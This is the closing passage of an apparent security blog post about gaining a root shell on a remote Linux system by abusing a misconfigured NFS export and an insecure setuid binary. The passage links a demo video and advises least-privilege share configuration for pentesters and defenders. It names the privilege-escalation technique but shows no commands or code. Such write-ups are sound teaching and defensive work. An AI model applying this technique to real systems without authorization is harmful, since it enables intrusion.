```
As you can see from the image above, it was possible to execute arbitrary commands as root without too much effort. Below is a video showing the whole setuid exploitation process in action.

[http://blog.netspi.com/wp-content/uploads/2020/03/NFS\\_ATTACK\\_DEMO\\_3.mp4](http://blog.netspi.com/wp-content/uploads/2020/03/NFS_ATTACK_DEMO_3.mp4)

# **Wrap Up**

This blog illustrated one way to obtain a root shell on a remote Linux system using a vulnerable NFS export and insecure setuid binary . While there are many ways to obtain the same end, I think the moral of the story is to make sure that all network share types are configured with least privilege to help prevent unauthorized access to data and systems. Hopefully this blog will be useful to new pentesters and defenders trying to better understand the potential impacts associated with insecurely configured NFS servers. Good luck and hack responsibly!